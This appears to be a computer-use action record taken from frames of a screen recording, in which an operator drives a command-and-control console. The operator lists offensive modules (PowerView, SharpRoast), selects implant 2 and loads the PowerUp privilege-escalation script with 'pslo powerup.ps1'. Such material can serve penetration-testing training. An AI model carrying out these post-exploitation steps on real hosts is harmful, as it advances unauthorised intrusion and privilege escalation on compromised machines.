
{"action": "double_click", "coordinate": [135, 239]}

{"action": "mouse_move", "coordinate": [264, 244]}

{"action": "double_click", "coordinate": [126, 252]}

{"action": "mouse_move", "coordinate": [117, 257]}

{"action": "mouse_move", "coordinate": [516, 292]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Go back to implant selection and list modules such as PowerView_dev.ps1 and SharpRoast.exe
{"action": "type", "text": "back"}

{"action": "type", "text": "lis"}

{"action": "left_click", "coordinate": [588, 340]}

{"action": "mouse_move", "coordinate": [858, 489]}

- Select implant 2 and load PowerUp with 'pslo powerup.ps1'
{"action": "type", "text": "2"}

{"action": "type", "text": "pslo"}

{"action": "type", "text": "powerup.ps1"}

- Check the task log to confirm PowerUp loaded successfully on implant 2
{"action": "left_click", "coordinate": [308, 143]}

{"action": "double_click", "coordinate": [161, 315]}

{"action": "mouse_move", "coordinate": [136, 373]}

{"action": "double_click", "coordinate": [166, 365]}
